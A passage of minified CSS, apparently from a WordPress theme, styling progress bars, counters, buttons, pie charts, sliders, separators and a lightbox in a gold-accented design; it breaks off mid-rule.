.q_circle_outer{position:relative;float:left;padding:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.q_circles_holder.three_columns .q_circle_outer{width:33.3%}.q_circles_holder.four_columns .q_circle_outer{width:25%}.q_circles_holder.five_columns .q_circle_outer{width:20%}.q_circles_holder.six_columns .q_circle_outer{width:16.6666666667%}.q_circles_holder .q_circle_inner{position:relative;display:table;vertical-align:middle;text-align:center;margin:0 auto;padding:6px;border:1px solid #afafaf;border-radius:50%;-webkit-transition:border-color .15s ease-in-out,padding .15s ease-in-out;-moz-transition:border-color .15 ease-in-out,padding .15s ease-in-out;-ms-transition:border-color .15s ease-in-out,padding .15s ease-in-out;-o-transition:border-color .15s ease-in-out,padding .15s ease-in-out;transition:border-color .15s ease-in-out,padding .15s ease-in-out}.q_circle_outer.without_double_border .q_circle_inner{padding:0;border:0}.q_circles_holder.three_columns .q_circle_inner{width:158px;height:158px}.q_circles_holder.four_columns .q_circle_inner{width:138px;height:138px}.q_circles_holder.five_columns .q_circle_inner{width:118px;height:118px}.q_circles_holder.six_columns .q_circle_inner{width:98px;height:98px}.q_circles_holder .q_circle_inner2.image_with_text{background-repeat:no-repeat;background-size:cover!important}.q_circles_holder .q_circle_inner2{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center;border:1px solid #afafaf;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;overflow:hidden}.q_circle_outer.text_type .q_circle_inner2{padding:5px}.q_circles_holder .q_circle_inner2 img{display:block;width:100%;border-radius:1000px;-webkit-border-radius:1000px;-moz-border-radius:1000px;-o-border-radius:1000px}.q_circles_holder .q_circle_inner2 .process_icon,.q_circles_holder .q_circle_inner2,.q_circles_holder .q_circle_inner2 .q_text_in_circle{-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out}.q_circles_holder .q_circle_inner2 .process_icon{color:#696969;font-size:24px;vertical-align:middle}.q_circles_holder .q_circle_inner:hover .q_circle_inner2{background-color:#bfa97d!important}.q_circles_holder .q_circle_inner:hover .q_circle_inner2,.q_circles_holder .q_circle_inner:hover{border-color:#bfa97d!important}.q_circles_holder .q_circle_inner:hover .q_circle_inner2 .process_icon,.q_circles_holder .q_circle_inner:hover .q_circle_inner2 .q_text_in_circle{color:#fff!important}.q_circles_holder .q_circle_text_holder{display:block;text-align:center;margin:24px 0 0;padding:0 10px}.q_circles_holder .q_circle_text_holder .q_circle_text{display:block;margin:5px 0 0}.q_circles_holder.three_columns .q_circle_text_holder.title_left .q_circle_title,.q_circles_holder.three_columns .q_circle_text_holder.text_left .q_circle_text{padding-left:92px;margin:0 auto;text-align:left}.q_circles_holder.three_columns .q_circle_text_holder.title_right .q_circle_title,.q_circles_holder.three_columns .q_circle_text_holder.text_right .q_circle_text{padding-right:92px;margin:0 auto;text-align:right}.q_circles_holder.four_columns .q_circle_text_holder.title_left .q_circle_title,.q_circles_holder.four_columns .q_circle_text_holder.text_left .q_circle_text{padding-left:58px;margin:0 auto;text-align:left}.q_circles_holder.four_columns .q_circle_text_holder.title_right .q_circle_title,.q_circles_holder.four_columns .q_circle_text_holder.text_right .q_circle_text{padding-right:58px;margin:0 auto;text-align:right}.q_circles_holder.five_columns .q_circle_text_holder.title_left .q_circle_title,.q_circles_holder.five_columns .q_circle_text_holder.text_left .q_circle_text{padding-left:40px;margin:0 auto;text-align:left}.q_circles_holder.five_columns .q_circle_text_holder.title_right .q_circle_title,.q_circles_holder.five_columns .q_circle_text_holder.text_right .q_circle_text{padding-right:40px;margin:0 auto;text-align:right}.q_circles_holder.six_columns .q_circle_text_holder.title_left .q_circle_title,.q_circles_holder.six_columns .q_circle_text_holder.text_left .q_circle_text{padding-left:32px;margin:0 auto;text-align:left}.q_circles_holder.six_columns .q_circle_text_holder.title_right .q_circle_title,.q_circles_holder.six_columns .q_circle_text_holder.text_right .q_circle_text{padding-right:32px;margin:0 auto;text-align:right}.cover_boxes{position:relative;overflow:hidden}.cover_boxes ul{list-style:none;margin:0 -20px 0 0;padding:0;width:200%}.cover_boxes ul li{float:left;margin-right:20px;overflow:hidden;position:relative;width:265px;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.cover_boxes ul li.act,.cover_boxes ul li .box{width:530px}.cover_boxes ul li .box .thumb{display:inline-block;float:left;margin-right:20px;position:relative;z-index:10;width:265px}.cover_boxes ul li .box .thumb img{display:block;position:relative;max-width:100%}.cover_boxes ul li .box .box_content{bottom:0;left:285px;position:absolute;padding:0;width:245px;z-index:9;top:0}.cover_boxes ul li .box .qbutton{margin:26px 0 0}.cover_boxes ul li .box .separator.small{margin:14px 0 16px;border-bottom:1px solid #bfa97d}.q_icon_list{display:block;position:relative;margin-bottom:15px}.q_icon_list_icon_holder{display:table;float:left;height:37px;vertical-align:middle}.q_icon_list_icon_holder_inner{display:table-cell;vertical-align:middle}.q_icon_list p{position:relative;line-height:37px;font-weight:300;margin:0}.q_icon_list i,.q_icon_list .font_elegant{float:left;color:#bfa97d;font-size:19px;line-height:35px;height:37px;width:37px;text-align:center;margin:0 10px 0 0;box-sizing:border-box}.q_icon_list i.small_icon_list,.q_icon_list .font_elegant.small_icon_list{font-size:15px;line-height:26px;height:28px;width:28px}.q_icon_list i.circle,.q_icon_list i.square,.q_icon_list .font_elegant.circle,.q_icon_list .font_elegant.square{border:1px solid #bfa97d;margin:0 18px 0 0}.q_icon_list i.circle,.font_elegant.circle{border-radius:50%}.q_progress_bar{position:relative;margin:0 0 10px;width:100%;overflow:hidden;text-align:left;padding-right:17px}.q_progress_bar .progress_content_outer{background-color:#f6f6f5;position:relative;overflow:hidden;height:16px}.q_progress_bar .progress_content{position:absolute;top:0;left:0;max-width:100%;overflow:hidden;background-color:#bfa97d;height:16px;border:1px solid transparent;box-sizing:border-box}.q_progress_bar .progress_title_holder{position:relative;margin:0 0 5px}.q_progress_bar .progress_title{display:inline-block;z-index:100;font-family:Lora,sans-serif;font-size:16px;line-height:26px;letter-spacing:0;font-weight:500;font-style:italic;text-transform:none;color:#3e3d3d}.q_progress_bar .floating.floating_outside .progress_number{background-color:#bfa97d}.q_progress_bar .progress_number{font-size:14px;font-weight:500;color:#fff;display:inline-block;text-align:center;float:right;height:27px;line-height:30px;padding-left:5px;padding-right:5px;font-family:Lora,sans-serif;letter-spacing:0;font-style:italic;text-transform:none}.q_progress_bar .floating .progress_number{position:absolute;transform:translateX(-50%);bottom:0}.q_progress_bar .floating.floating_inside .progress_number{transform:translateX(-100%)}.q_progress_bar .progress_number_wrapper{text-align:right;position:absolute;left:0;z-index:10;opacity:0;filter:alpha(opacity=0);color:#fff;bottom:0}.q_progress_bar .progress_number_wrapper.floating{width:100%;height:100%}.q_progress_bar .progress_number.with_mark .percent:after{content:'%';margin-left:.1em;font-size:1em}.q_progress_bar .progress_number_wrapper.static{width:100%!important;margin-left:0}.q_progress_bar .progress_number_wrapper.static .progress_number{color:#bfa97d;font-size:14px;font-family:Lora,sans-serif;line-height:30px;height:27px;letter-spacing:0;font-weight:500;font-style:italic;text-transform:none}.q_progress_bar .progress_number_wrapper.floating_inside .progress_number{height:16px;line-height:16px}.q_progress_bar .progress_number_wrapper.floating_inside .progress_number .percent{display:inline-block;margin-left:-1em}.q_progress_bar .progress_number_wrapper.floating .down_arrow{width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #bfa97d;display:block;position:absolute;left:50%;top:100%;transform:translateX(-50%)}.q_progress_bars_vertical .progress_content_outer{height:190px;position:relative;background-color:#f6f6f5}.q_progress_bars_vertical .progress_number{line-height:1em;color:#bfa97d;display:block;position:relative;font-size:17px;font-weight:400;margin-bottom:10px}.q_progress_bars_vertical .progress_number.with_mark:after{content:'%';margin-left:.1em;font-size:1em}.q_progress_bars_vertical .progress_title{margin-bottom:.3em;margin-top:.7em;color:#3e3d3d}.q_progress_bars_vertica .progress_text{display:inline-block}.q_progress_bars_vertical .progress_content_outer .progress_content{display:inline-block;width:100%;position:absolute;bottom:0;left:0;background-color:#bfa97d;border:1px solid transparent;box-sizing:border-box}.q_counter_holder{display:block;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .2s ease 0s;-moz-transition:opacity .2s ease 0s;-o-transition:opacity .2s ease 0s;-ms-transition:opacity .2s ease 0s;transition:opacity .2s ease 0s;padding:20px 0}.q_counter_holder.boxed_counter{border:1px solid #a6a6a6;padding:20px 40px;background-color:transparent}.q_counter_holder.left{text-align:left}.q_counter_holder.right{text-align:right}.q_counter_holder.center{text-align:center;padding:20px 40px}.q_counter_holder span.counter{font-size:46px;line-height:1em;font-weight:600;color:#3e3d3d;overflow:hidden;display:inline-block!important;height:1em}.q_counter_holder .counter_title{margin-top:10px;font-family:Lora,sans-serif;font-size:16px;line-height:40px;letter-spacing:0;font-weight:300;font-style:italic;text-transform:none;color:#8c8c8c}.q_counter_holder p.counter_text{margin:5px 0 0 0;color:#74797b}.q_counter_holder .separator.medium{margin:10px auto 0 auto;border-bottom:1px solid #bfa97d}.wpb_column>.wpb_wrapper .q_counter_holder .separator.medium{margin-bottom:12px;margin-top:10px}.q_counter_holder.left .separator.medium{margin-left:0;margin-right:auto}.q_counter_holder.right .separator.medium{margin-left:auto;margin-right:0}.qbutton,.load_more a,.blog_load_more_button a,#submit_comment,input.wpcf7-form-control.wpcf7-submit,.post-password-form input[type='submit']{position:relative;display:inline-block;width:auto;height:44px;line-height:44px;margin:0;padding:0 40px;border:2px solid #bfa97d;font-size:12px;font-weight:700;font-family:inherit;text-align:left;color:#fff;background-color:#bfa97d;text-decoration:none;cursor:pointer;outline:0;font-style:normal;text-transform:uppercase;text-shadow:none;letter-spacing:1px;white-space:nowrap;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:initial!important;-moz-box-sizing:initial!important;box-sizing:initial!important;font-style:normal;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.qbutton .button_icon{font-size:15px;line-height:inherit;vertical-align:top}.qbutton:hover,.load_more a:hover,.blog_load_more_button a:hover,#submit_comment:hover,input.wpcf7-form-control.wpcf7-submit:hover,.drop_down .wide .second ul li .qbutton:hover,.drop_down .wide .second ul li ul li .qbutton:hover,.post-password-form input[type='submit']:hover{color:#fff;background-color:#3e3d3d;border-color:#3e3d3d}.qbutton.left{text-align:left}.qbutton.right{text-align:right}.qbutton.center{text-align:center}.qbutton.big_large{height:55px;line-height:55px;font-size:15px;padding:0 50px}.qbutton.big_large .button_icon{top:3px;font-size:22px;width:55px}.qbutton.big_large_full_width{width:100%;height:55px;line-height:55px;font-size:15px;padding:0;text-align:center;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.qbutton.big_large_full_width .button_icon{top:1px;font-size:22px;width:58px}.qbutton.large{height:50px;line-height:50px;font-size:14px;padding:0 40px}.qbutton.large .button_icon{top:2px;font-size:18px;width:50px}.qbutton.medium .button_icon{width:44px}.qbutton.small{height:37px;line-height:37px;font-size:11px;padding:0 20px}.qbutton.small .button_icon{top:1px;font-size:12px;width:37px}.qbutton.white{border-color:#bfa97d;color:#bfa97d;background-color:transparent}.qbutton.white:hover{border-color:#bfa97d;color:#fff;background-color:#bfa97d}.qbutton.solid_color{border-color:#bfa97d;color:#fff;background-color:#bfa97d}.qbutton.solid_color:hover{border-color:#bfa97d;color:#bfa97d;background-color:transparent}.qbutton.mid_transparent{background-color:rgba(255,255,255,0.25);border-color:rgba(191,169,125,0.2);color:rgba(191,169,125,0.3)}.qbutton.mid_transparent:hover{border-color:rgba(191,169,125,0.2);color:rgba(255,255,255,0.3);background-color:rgba(191,169,125,0.3)}.qbutton.top_and_bottom_border{border-left-color:transparent!important;border-right-color:transparent!important;border-color:#ccc;color:#bfa97d;background-color:transparent}.qbutton.top_and_bottom_border:hover{border-color:#bfa97d;color:#fff;background-color:#bfa97d}.qbutton .button_icon{display:inline-block;text-align:center;width:44px}.qbutton.icon_right .button_icon{margin:0 0 0 10px}.qbutton.icon_right.large .button_icon{margin:0 0 0 17px}.qbutton.icon_right.medium .button_icon{margin:0 0 0 15px}.qbutton.icon_right.small .button_icon{margin:0 0 0 10px}.qbutton.icon_right.big_large .button_icon,.qbutton.icon_right.big_large_full_width .button_icon{margin:0 0 0 19px}.qbutton.icon_left .button_icon{margin:0 10px 0 0}.qbutton.icon_left.large .button_icon{margin:0 17px 0 0}.qbutton.icon_left.medium .button_icon{margin:0 15px 0 0}.qbutton.icon_left.small .button_icon{margin:0 10px 0 0}.qbutton.icon_left.big_large .button_icon,.qbutton.icon_left.big_large_full_width .button_icon{margin:0 19px 0 0}.qbutton_with_icon i,.qbutton_with_icon span{line-height:1}.q_pie_chart_holder,.q_pie_chart_with_icon_holder{position:relative;display:block}.q_percentage,.q_percentage_with_icon{position:relative;display:block;height:175px;width:175px;line-height:175px;text-align:center;margin:0 auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease 0s;-moz-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s}.q_percentage canvas,.q_percentage_with_icon canvas{position:absolute;top:0;left:0}.q_percentage_with_icon i,.q_percentage_with_icon span{float:none;margin:0;color:#bfa97d;vertical-align:middle!important}.q_pie_chart_holder .tocounter{position:relative;font-weight:500;font-size:17px;color:#393939}.q_percentage_with_icon i,.q_percentage_with_icon span{display:inline}.q_pie_chart_holder .tocounter.with_mark:after{content:'%';margin-left:.1em;font-size:1em}.q_pie_chart_holder .pie_chart_text,.q_pie_chart_with_icon_holder .pie_chart_text{text-align:center;margin:12px 0 0}.q_pie_chart_holder .pie_chart_text.without_title{margin:31px 0 0}.wpb_wrapper .q_pie_chart_holder .pie_chart_text.without_title .separator.medium{margin:12px auto 20px}.q_pie_chart_holder .pie_chart_text .pie_title,.q_pie_chart_with_icon_holder .pie_chart_text .pie_title{margin:0 0 12px}.wpb_wrapper .q_pie_chart_holder .pie_chart_text .separator.medium,.wpb_wrapper .q_pie_chart_with_icon_holder .pie_chart_text .separator.medium{border-bottom:1px solid #bfa97d;margin:12px auto 12px}.q_pie_chart_holder .q_percentage .pie_title{line-height:inherit}.q_percentage_with_icon .qode_icon_font_elegant{line-height:inherit}.image_with_text{display:inline-block;width:100%;position:relative}.image_with_text img{display:block;margin:0 0 22px 0}.image_with_text.center{text-align:center}.image_with_text.center img{margin:0 auto}.image_with_text.left{text-align:left}.image_with_text.left img{margin-right:auto}.image_with_text.right{text-align:right}.image_with_text.right img{margin-left:auto}.call_to_action{position:relative;display:block;box-sizing:border-box;background-color:#f6f6f5}.call_to_action .text_wrapper .call_to_action_text.call_to_action_custom_font_size *{font-size:inherit}.call_to_action.with_icon .text_wrapper .call_to_action_text{padding:0 20px 0 70px}.call_to_action.with_custom_icon .text_wrapper .call_to_action_text{padding:0 20px 0 70px}.call_to_action .text_wrapper .call_to_action_icon_holder{position:absolute;height:100%}.call_to_action .text_wrapper .call_to_action_icon{display:table;height:100%}.call_to_action .text_wrapper .call_to_action_icon_inner{display:table-cell;height:100%;vertical-align:top}.call_to_action .text_wrapper .call_to_action_icon_inner .call_to_action_icon{color:#8b8b8b;font-size:40px;display:inline}.call_to_action .column2.button_wrapper .qbutton.small{margin-top:0}.call_to_action .column2.button_wrapper .qbutton{position:relative;margin-top:0}.call_to_action .call_to_action_row_75_25.clearfix,.call_to_action .call_to_action_row_50_50.clearfix,.call_to_action .call_to_action_row_66_33.clearfix{display:table;box-sizing:border-box;width:100%}.call_to_action .call_to_action_row_75_25>.to_action_column1{width:75%}.call_to_action .call_to_action_row_75_25>.to_action_column2{width:25%}.call_to_action .call_to_action_row_50_50>.to_action_column1,.call_to_action .call_to_action_row_50_50>.to_action_column2{width:50%}.call_to_action .call_to_action_row_66_33>.to_action_column1{width:66%}.call_to_action .call_to_action_row_66_33>.to_action_column2{width:34%}.call_to_action .to_action_column2{text-align:right}.call_to_action .to_action_cell{display:table-cell;vertical-align:middle}.to_action_cell.to_action_column1{position:relative}section.section section.parallax{margin:-50px 0}.boxed section.section section.parallax{margin:-50px -25px}.boxed .full_width .parallax_content{width:auto;margin:0;padding:0 25px}section.parallax_section_holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.parallax_content{z-index:100;position:relative}.parallax_content.left{text-align:left}.parallax_content.center{text-align:center}.parallax_content.right{text-align:right}section.parallax_section_holder.vertical_middle_align{display:table;width:100%}section.parallax_section_holder.vertical_middle_align .parallax_content_outer{display:table-cell;height:100%;vertical-align:middle;padding:100% 0}.separator{position:relative;display:block;border-bottom:1px solid #b2b2b2;margin:10px 0}.separator.transparent{border-color:transparent!important;clear:both}.separator.small{width:27px;margin:10px auto 20px auto}.separator.medium{width:45px;margin:10px auto 20px auto}.wpb_column>.wpb_wrapper .separator.small{margin-bottom:16px}.separator.small.left{margin:10px 0 20px 0}.separator.small.right{margin:10px 0 20px auto}.q_separator_with_icon{position:relative;display:block;height:1px;margin:15px 0}.q_separator_with_icon .q_icon_holder{position:absolute;text-align:center;width:100%;overflow:hidden}.q_separator_with_icon.left .q_icon_holder{text-align:left}.q_separator_with_icon.right .q_icon_holder{text-align:right}.q_separator_with_icon .q_separator_icon_holder{position:relative;display:inline-block;line-height:1em}.q_separator_with_icon .q_line_before{content:'';width:1000px;position:absolute;bottom:50%;right:100%;border-bottom-color:#b2b2b2;border-bottom-width:1px;margin-bottom:-0.5px}.q_separator_with_icon .q_line_after{content:'';width:1000px;position:absolute;bottom:50%;left:100%;border-bottom-color:#b2b2b2;border-bottom-width:1px;margin-bottom:-0.5px}.q_separator_with_icon .q_icon_holder .q_icon_shade{background-color:transparent;vertical-align:bottom;overflow:visible}.q_separator_with_icon .q_icon_holder .q_icon_shade i,.q_separator_with_icon .q_icon_holder .q_icon_shade span{color:#bfa97d;vertical-align:bottom}.q_separator_with_icon .q_icon_shortcode.q_icon_shade{z-index:20}.q_separator_with_icon.left{margin:10px 0 20px 0}.q_separator_with_icon.right{margin:10px 0 20px auto}.q_separator_with_icon .separator_custom_icon>img{vertical-align:middle}.separator .q_icon_holder{position:absolute;text-align:center;width:100%}.separator .q_icon_holder .q_icon_shade{background-color:#fff}.separator .q_icon_holder .q_icon_shade i,.separator .q_icon_holder .q_icon_shade span{color:#bfa97d}.separator .q_icon_shortcode.q_icon_shade{z-index:20}nav.content_menu{position:relative;text-align:left;display:block;z-index:1001;background-color:#fff;-webkit-transform:translateZ(0px);width:100%}.container_inner nav.content_menu{width:1100px}.container_inner nav.content_menu.fixed{-moz-box-shadow:0 4px 4px -4px rgba(0,0,0,0.11);-webkit-box-shadow:0 4px 4px -4px rgba(0,0,0,0.11);box-shadow:0 4px 4px -4px rgba(0,0,0,0.11)}nav.content_menu ul{width:1100px;margin:0 auto;position:relative;list-style:none outside none;padding:0;text-align:center;-webkit-backface-visibility:hidden}nav.content_menu ul li{display:inline-block;padding:0;text-align:center;position:relative;-webkit-backface-visibility:hidden}nav.content_menu ul li .arrow{background-image:url("img/content_menu_arrow.png");background-position:0 0;background-repeat:no-repeat;display:none;width:11px;height:7px;position:absolute;left:50%;margin:-1px 0 0 -5px;-webkit-backface-visibility:hidden}nav.content_menu.fixed ul li.active .arrow{display:none}nav.content_menu ul li a{color:#c3c3c3;font-size:13px;text-decoration:none;display:inline-block;position:relative;cursor:pointer;padding:21px 20px;margin:0}nav.content_menu ul li a span{display:block;width:100%;text-transform:uppercase;letter-spacing:1px;line-height:18px;padding:12px 0 0 0;font-weight:600}nav.content_menu ul li i{color:#c3c3c3;margin:4px 0 0 0;font-size:24px;line-height:1em;display:block}nav.content_menu ul li i.undefined{display:none}nav.content_menu ul li.active:hover i,nav.content_menu ul li:hover i,nav.content_menu ul li.active:hover a,nav.content_menu ul li:hover a{color:#bfa97d}nav.content_menu ul li.active i,nav.content_menu ul li.active a{color:#5d5d5d}nav.content_menu .nav_select_menu{display:none;border:1px solid #eaeaea}nav.content_menu .nav_select_menu .nav_select_button{cursor:pointer;display:block;height:40px;position:relative;width:40px;line-height:40px;text-align:center;float:right}nav.content_menu .nav_select_menu ul{display:none;border:0;width:100%;position:relative;top:0;text-align:left;padding:0 0 10px 0;float:left;z-index:100;zoom:1}nav.content_menu .nav_select_menu ul li{display:block;border:0;float:none;padding:0;margin:0;text-align:left;position:relative;-webkit-backface-visibility:hidden}nav.content_menu .nav_select_menu ul li a{line-height:30px}nav.content_menu .nav_select_menu ul li a i{width:12px;text-align:center}.boxed nav.content_menu.fixed{padding:0;width:1100px}.right_side_menu_opened .full_width nav.content_menu.fixed{left:-270px}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus,.portfolio_slider .flex-container a:active,.blog_slider .flex-container a:active,.portfolio_slider .flexslider a:active,.blog_slider .flexslider a:active,.portfolio_slider .flex-container a:focus,.portfolio_slider .flexslider a:focus,.qode_carousels .flex-container a:active,.blog_slider .flex-container a:focus,.blog_slider .flexslider a:focus,.qode_carousels .flex-container a:active,.qode_carousels a:active,.qode_carousels .flex-container a:focus,.qode_carousels a:focus{outline:0}.portfolio_slides,.slides,.flex-control-nav,.flex-direction-nav,.caroufredsel-direction-nav{margin:0;padding:0;list-style:none}.flexslider .slides>li{background-color:transparent;display:none;position:relative;margin:0}.caroufredsel_wrapper{cursor:grab!important;cursor:-moz-grab!important;cursor:-webkit-grab!important;margin:0!important}.portfolio_slider .portfolio_slides,.qode_carousels .slides,.blog_slider .blog_slides{opacity:0}.portfolio_slider .portfolio_slides>li,.qode_carousels .slides>li{background-color:transparent;position:relative;margin:0;float:left}.qode_carousels .slides>li .carousel_item_holder_inner{margin:0 15px 0 15px}.flexslider .slides img,.portfolio_slider .portfolio_slides img,.qode_carousels .slides img{width:100%;display:block}.gallery_frame{width:100%;height:100%;position:absolute;top:0;text-align:center}.frame_holder.frame_holder3 .gallery_frame{left:7px}.wpb_flexslider_custom.flexslider.have_frame{width:645px;margin:0 auto;overflow:visible}.wpb_flexslider_custom.flexslider.have_frame.frame4{width:868px}.wpb_flexslider_custom.flexslider.have_frame.frame3{width:545px}.frame_holder>.wpb_wrapper{padding:34px 0 102px 0;position:relative}.frame_holder.frame_holder2>.wpb_wrapper{padding:48px 0 75px 0}.frame_holder.frame_holder3>.wpb_wrapper{padding:20px 0 190px 0}.frame_holder.frame_holder4>.wpb_wrapper{padding:36px 0 165px 0}.slides:after,.portfolio_slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides,html[xmlns] .portfolio_slides{display:block}* html .slides,* html .portfolio_slides{height:1%}.no-js .slides>li:first-child,.no-js .portfolio_slides>li:first-child{display:block}.flexslider,.portfolio_slider{position:relative;zoom:1}.blog_holder article.format-gallery .flexslider{margin:0}.portfolio_slider{margin:0;width:100.2%}.flex-viewport,.portfolio_slider .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;direction:ltr}.loading .flex-viewport{max-height:300px}.flexslider .slides,.portfolio_slider .portfolio_slides,.qode_carousels .slides{zoom:1}.portfolio_slider .flex-direction-nav,.flexslider .flex-direction-nav{*height:0}.flex-direction-nav a,.caroufredsel-direction-nav a{position:absolute;display:block;top:50%;width:40px;height:40px;line-height:40px;margin:-20px 0 0;cursor:pointer;text-align:center;font-size:24px;color:rgba(255,255,255,1);background-color:rgba(191,169,125,1);z-index:110;border-radius:100px;-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;-o-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;-ms-transform:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.flex-direction-nav a span:before,.caroufredsel-direction-nav a span:before,body div.pp_default a.pp_next span:before,body div.pp_default a.pp_previous span:before{position:absolute;top:0;display:block;text-indent:0!important;width:100%;text-align:center;line-height:inherit}body div.pp_default a.pp_next span,body div.pp_default a.pp_previous span{display:block;line-height:inherit}.flexslider:hover .flex-direction-nav a:hover,.portfolio_slider:hover .caroufredsel-direction-nav a:hover{background-color:#393939}.flex-direction-nav a span,.caroufredsel-direction-nav a span{display:block;line-height:inherit}.have_frame .flex-direction-nav a i{display:none}.flexslider .flex-next,.portfolio_slider .caroufredsel-next,.blog_slider .caroufredsel-next,.full_width .section_inner .blog_slider .caroufredsel-next,.full_width .section_inner .portfolio_slider .caroufredsel-next{right:20px}.blog_holder.masonry .flexslider .flex-next,.blog_holder.masonry_full_width .flexslider .flex-next,.grid2 .blog_holder .flexslider .flex-next,body.boxed .flexslider .flex-next,body.boxed .portfolio_slider .caroufredsel-next,body.boxed .blog_slider .caroufredsel-next,body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-next,body.boxed .full_width .section_inner .blog_slider .caroufredsel-next{right:0}.flexslider .flex-prev,.portfolio_slider .caroufredsel-prev,.blog_slider .caroufredsel-prev,.full_width .section_inner .portfolio_slider .caroufredsel-prev,.full_width .section_inner .blog_slider .caroufredsel-prev{left:20px}.blog_holder.masonry .flexslider .flex-prev,.blog_holder.masonry_full_width .flexslider .flex-prev,.grid2 .blog_holder .flexslider .flex-prev,body.boxed .flexslider .flex-prev,body.boxed .portfolio_slider .caroufredsel-prev,body.boxed .blog_slider .caroufredsel-prev,body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-prev,body.boxed .full_width .section_inner .blog_slider .caroufredsel-prev{left:0}.flex-direction-nav .flex-disabled{cursor:default}.wpb_gallery .flexslider_slide .flex-control-paging,.wpb_gallery .flexslider_fade .flex-control-paging{display:block;text-align:center;margin-top:35px}.wpb_gallery .flexslider_slide .flex-control-paging li,.wpb_gallery .flexslider_fade .flex-control-paging li{display:inline-block}.wpb_gallery .flexslider_slide .flex-control-paging li a,.wpb_gallery .flexslider_fade .flex-control-paging li a{display:inline-block;text-indent:-5000px;width:12px;height:12px;position:relative;margin-right:5px;background-color:#74797b;border-radius:5em;opacity:.4;filter:alpha(opacity = 40);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-style:solid;border-width:0;border-color:transparent}.wpb_gallery .flexslider_slide .flex-control-paging li:last-child a,.wpb_gallery .flexslider_fade .flex-control-paging li:last-child a{margin:0}.wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,.wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active{background-color:#bfa97d;opacity:1;filter:alpha(opacity = 100)}.wpb_gallery.frame_holder{padding-bottom:50px}.wpb_gallery.frame_holder.frame_holder3{padding-bottom:0}.wpb_gallery.frame_holder.frame_holder4{padding-bottom:70px}.wpb_gallery .wpb_flexslider_custom.have_frame .flex-control-nav{bottom:-120px;right:50%;transform:translateX(50%);position:absolute}.wpb_gallery .wpb_flexslider_custom.have_frame.frame2 .flex-control-nav{bottom:-100px}.wpb_gallery .wpb_flexslider_custom.have_frame.frame3 .flex-control-nav{bottom:-160px}.wpb_gallery .wpb_flexslider_custom.have_frame.frame4 .flex-control-nav{bottom:-230px}body div.pp_default .pp_top,body div.pp_default .pp_top .pp_middle,body div.pp_default .pp_top .pp_left,body div.pp_default .pp_top .pp_right,body div.pp_default .pp_bottom,body div.pp_default .pp_bottom .pp_left,body div.pp_default .pp_bottom .pp_middle,body div.pp_default .pp_bottom .pp_right{background:0;display:none}body div.pp_default .pp_content_container .pp_left,body div.pp_default .pp_content_container .pp_right{background:0;padding:0}body div.pp_default .pp_expand{display:none!important}body div.pp_default .pp_content{background:0;margin:0 auto}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_close{width:30px;height:30px;background:url(img/prettyPhoto/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(img/prettyPhoto/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(img/prettyPhoto/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(img/prettyPhoto/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:130px;position:relative;float:left}div.pp_default .pp_nav .currentTextHolder{font-family:inherit;color:#999;font-size:13px;left:65px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav 